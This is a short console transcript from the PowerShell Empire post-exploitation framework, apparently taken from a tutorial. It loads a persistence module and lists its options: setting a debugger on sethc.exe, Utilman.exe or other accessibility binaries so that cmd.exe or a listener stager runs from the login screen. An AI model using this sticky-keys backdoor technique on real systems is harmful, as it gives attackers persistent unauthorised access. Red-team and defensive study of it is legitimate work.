 (Empire: 7K29HM6Y) > usemodule persistence/misc/debugger*
(Empire: powershell/persistence/misc/debugger) > info
Name: Invoke-AccessBinary
Module: powershell/persistence/misc/debugger
NeedsAdmin: True
OpsecSafe: False
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: None
Authors:
@harmj0y
Description:
Sets the debugger for a specified target binary to be
cmd.exe, another binary of your choice, or a listern stager.
This can be launched from the ease-of-access center
(ctrl+U).
Options:
Name Required Value Description
---- -------- ------- -----------
TargetBinary True sethc.exe Target binary to set the debugger for
(sethc.exe, Utilman.exe, osk.exe,
Narrator.exe, or Magnify.exe)
TriggerBinary False C:\Windows\System32\cmd. Binary to set for the debugger.
exe
Listener False http Listener to use.
Cleanup False Switch. Disable the Utilman.exe
debugger.
RegPath False HKLM:Software\Microsoft\ Registry location to store the script
Network\debug code. Last element is the key name.
Agent True 7K29HM6Y Agent to run module on.